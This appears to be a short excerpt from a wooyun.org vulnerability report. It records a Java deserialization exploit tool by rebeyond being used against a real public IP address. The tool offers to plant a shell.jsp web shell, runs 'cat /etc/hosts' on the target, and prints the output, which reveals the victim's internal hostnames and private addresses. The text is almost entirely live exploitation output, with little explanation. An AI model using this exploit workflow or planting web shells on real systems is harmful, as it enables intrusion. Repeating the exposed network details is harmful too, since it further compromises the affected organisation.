 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://122.97.132.92:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/hosts Execute
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
172.31.169.41 gds1
172.31.169.45 gds2
172.31.169.143 gds1-vip
172.31.169.145 gds2-vip
192.168.168.141 gds1-priv
192.168.168.145 gds2-priv
172.31.169.9 oss_portal2
www.wooyun.org